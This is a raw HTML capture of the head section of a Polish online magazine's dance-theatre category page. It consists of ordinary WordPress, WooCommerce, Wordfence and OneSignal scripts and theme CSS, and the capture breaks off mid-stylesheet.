

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miesiecznik-wobec.pl/category/teatr-tanca/?filter_by=popular
body_size: 23522
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Teatr tańca | Miesięcznik internetowy WOBEC Piotr Kotlarz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://miesiecznik-wobec.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami" href="https://miesiecznik-wobec.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z komentarzami" href="https://miesiecznik-wobec.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Teatr tańca" href="https://miesiecznik-wobec.pl/category/teatr-tanca/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miesiecznik-wobec.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://miesiecznik-wobec.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miesiecznik-wobec.pl/wp-json/wp/v2/categories/1318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miesiecznik-wobec.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miesiecznik-wobec.pl/?wordfence_lh=1&hid=B1C9CA77BC3FF22F58724654937DA62B');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/miesiecznik-wobec.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://miesiecznik-wobec.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b97bed1a-a24c-4d75-9775-d8e27bf1f08d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "(Dziękuje za subskrypcje, Piotr Kotlarz)";
oneSignal_options['path'] = "https://miesiecznik-wobec.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4f716432-69c5-4efb-9ef6-8b17a5658ee8";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcesz otrzymywać powiadomienia o nowych artykułach ??";
oneSignal_options['promptOptions']['acceptButtonText'] = "Akceptuj";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dzięki";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/miesiecznik-wobec.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/miesiecznik-wobec.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a8c9ad";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="bff4837d3c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 